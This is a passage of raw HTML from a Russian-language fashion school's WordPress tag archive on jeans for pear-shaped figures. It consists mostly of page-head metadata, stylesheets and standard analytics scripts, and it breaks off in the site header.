

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B4%D0%BB%D1%8F-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B-%D0%B3%D1%80%D1%83%D1%88%D0%B0/
body_size: 24263
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>джинсы для фигуры Груша Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/джинсы-для-фигуры-груша/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="джинсы для фигуры Груша Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/джинсы-для-фигуры-груша/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/","url":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/","name":"джинсы для фигуры Груша Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2022/04/статья_идеальные_джинсы_для_каждого_типа_фигуры.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2022/04/статья_идеальные_джинсы_для_каждого_типа_фигуры.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2022/04/статья_идеальные_джинсы_для_каждого_типа_фигуры.jpg","width":640,"height":800},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d1%8b-%d0%b3%d1%80%d1%83%d1%88%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"джинсы для фигуры Груша"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='f9dae3347e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/2051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1755512288&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1762685651&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1755512275&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1762685651&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-2051  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Закажите звонок</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D